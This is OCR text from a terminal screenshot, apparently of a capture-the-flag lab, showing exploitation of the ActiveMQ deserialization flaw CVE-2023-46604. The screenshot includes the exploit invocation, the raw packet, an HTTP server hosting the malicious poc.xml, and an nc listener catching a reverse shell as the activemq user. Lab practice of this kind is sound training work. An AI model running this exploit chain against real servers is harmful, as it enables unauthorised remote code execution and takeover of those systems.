 kali@kali: ~
kali@kali: ~
kali@kali: ~/Broker/CVE-2023-46604-RCE-...
kali@kali: ~/Broker/ActiveMQ-RCE
kali@kali: ~/Broker/ActiveMQ-RCE 70x44
(kali㉿kali)-[~/Broker/ActiveMQ-RCE]
$ go run main.go -i 10.10.11.243 -u http://10.10.14.50:80/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.50:80/poc.xml
[*] Sending packet: 000000701f000000000000000000010100426f72672e737072
696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350
617468586d6c4170706c69636174696f6e436f6e7465787401001d687474703a2f2f31
302e31302e31342e35303a38302f706f632e786d6c
(kali㉿kali)-[~/Broker/ActiveMQ-RCE]
$
Install golang
kali@kali: ~/Broker/ActiveMQ-RCE 70x21
(kali㉿kali)-[~/Broker/ActiveMQ-RCE]
$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.243] 57706
bash: cannot set terminal process group (880): Inappropriate ioctl for
device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
kali@kali: ~/Broker/ActiveMQ-RCE 70x21
(kali㉿kali)-[~/Broker/ActiveMQ-RCE]
$ ls
go.mod main.go poc.xml README-en.md README.md
(kali㉿kali)-[~/Broker/ActiveMQ-RCE]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [01/Jul/2024 14:15:42] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [01/Jul/2024 14:15:42] "GET /poc.xml HTTP/1.1" 200 -